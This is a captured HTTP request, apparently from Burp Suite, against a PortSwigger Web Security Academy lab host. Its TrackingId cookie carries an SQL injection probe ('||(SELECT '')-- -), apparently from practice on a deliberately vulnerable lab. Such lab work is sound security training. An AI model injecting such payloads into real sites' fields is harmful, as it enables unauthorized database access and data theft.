 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aca00b8034732e38083623c003d00f3.web-security-academy.net
3 Cookie: TrackingId=fH5hX0bJu9VeRovc'||(SELECT '')-- -; session=K5azcfQO2RaeyeMqBPXpJb0mJrPk97bP
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers